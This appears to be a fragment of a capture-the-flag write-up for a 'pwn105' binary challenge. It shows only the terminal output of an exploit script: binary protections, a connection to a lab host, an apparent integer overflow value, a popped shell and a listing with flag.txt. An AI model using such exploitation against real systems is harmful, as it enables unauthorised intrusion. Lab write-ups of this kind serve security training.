 $./exploit105.py
[*] '/home/prabin/binary_exploit_pwnn101/pwn105.pwn105'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Opening connection to 10.10.23.48 on port 9005: Done
[*] Switching to interactive mode
p.interactive()
[*] C: -2147483648
[*] Popped Shell
[*] Switching to interactive mode
$ ls
flag.txt
pwn105
pwn105.c